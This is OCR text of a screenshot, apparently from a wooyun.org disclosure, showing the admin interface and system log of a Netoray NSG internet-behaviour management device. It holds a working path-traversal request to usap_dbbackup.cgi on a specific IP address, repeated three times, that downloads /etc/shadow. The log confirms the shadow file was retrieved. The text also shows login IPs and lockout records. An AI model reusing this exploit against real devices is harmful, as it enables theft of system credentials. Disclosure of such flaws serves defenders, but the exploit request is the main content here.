 莱克斯科技上网行为管理系
Netoray NSG 上网行为管
歌
https://60.30.2.74/cgi-bin/system_management/usap_dbbackup.cgi?cgi_div_id=cgi_33817088_0&rid=33817089&act=5&df=/../../../../etc/shadow&d=1&user
https://60.30.2.74/cgi-bin/system_management/usap_dbbackup.cgi?cgi_div_id=cgi_33817088_0&rid=33817089&act=5&df=/../../../../etc/
https://60.30.2.74/cgi-bin/system_management/usap_dbbackup.cgi?cgi_div_id=cgi_33817088_0&rid=33817089&act=5&df=/../../../../etc/shadow&d=1&user_
Solutions Inc
初装向导 保存配置 立即应用 修改密码
配置
上网管理
策略管理
应用管理
内容管理
统计报表
远程管理
BYPASS配置
高可用性
常规配置
服务启停
当前状态
备份恢复
恢复出厂
数据库维护
远程备份
审计数据
系统升级
升级配置
升级日志
本地升级
权限管理
角色管理
权限分配
管理员组
管理员
系统日志
日志查看
我的导航 数据库维护 日志查看
导出 清空
1 2 3 4 5 6 7 8 9 10 >> 每页 20 条
序号 管理员 登录IP 时间 模块 页面 操作 内容
1 superadmin 221.11.84.41 2015-06-22 16:05:37 系统管理 数据库维护 执行 下载备份文件: /../../../../etc/shadow
2 superadmin 221.11.84.41 2015-06-22 16:05:06 系统管理 数据库维护 查询 浏览备份文件列表
3 superadmin 221.11.84.41 2015-06-22 16:05:06 系统管理 数据库维护 执行 下载备份文件: 2012-12-25-14.5.9_txt_inter...
4 superadmin 221.11.84.41 2015-06-22 16:04:40 系统管理 数据库维护 查询 浏览备份文件列表
5 superadmin 221.11.84.41 2015-06-22 16:04:32 系统管理 数据库配置 查询 浏览数据库配置
6 superadmin 221.11.84.41 2015-06-22 16:04:17 系统管理 登录系统 执行 登录成功
7 superadmin 221.11.84.41 2015-06-22 16:04:10 其他 登录系统 执行 登录失败: 密码错误!
8 superadmin 221.11.84.41 2015-06-22 16:02:59 其他 登录系统 执行 登录成功
9 superadmin 221.11.84.41 2015-06-22 16:01:57 内容管理 下载内容 查询 下载内容
10 superadmin 221.11.84.41 2015-06-22 16:01:45 系统状态 当前状态 查询 浏览系统信息页面
11 superadmin 221.11.84.41 2015-06-22 16:01:29 其他 登录系统 执行 登录成功
12 manager 111.164.77.157 2015-06-22 15:58:08 其他 登录系统 执行 登录失败: 帐号不存在!
13 superadmin 111.164.77.157 2015-06-22 15:49:01 其他 登录系统 执行 登录失败: 用户已锁定, 稍后请再次登录!
14 superadmin 111.164.77.157 2015-06-22 15:48:42 其他 登录系统 执行 登录失败: 用户已锁定, 稍后请再次登录!
15 superadmin 120.24.83.45 2015-06-22 15:45:08 其他 登录系统 执行 登录失败: 用户已锁定, 稍后请再次登录!
16 superadmin 120.24.83.45 2015-06-22 15:44:58 其他 登录系统 执行 登录失败: 用户已锁定, 稍后请再次登录!
17 superadmin 221.11.84.41 2015-06-22 15:44:16 其他 登录系统 执行 登录失败: 用户已锁定, 稍后请再次登录!
18 superadmin 221.11.84.41 2015-06-22 15:40:20 其他 登录系统 执行 登录失败: 用户已锁定, 稍后请再次登录!
19 1 221.11.84.41 2015-06-22 15:39:25 其他 登录系统 执行 登录失败: 用户已锁定, 稍后请再次登录!
20 1 221.11.84.41 2015-06-22 15:39:14 登录系统 执行 登录失败: 密码错误!
英
搜 索
当前管理员:superadmin 所属角色:无 系统管理>>系统日志>>日志查看
shadow (1) 2012-12-25-14.5.9….tar 显示所有下载内容...
www.wooyun.org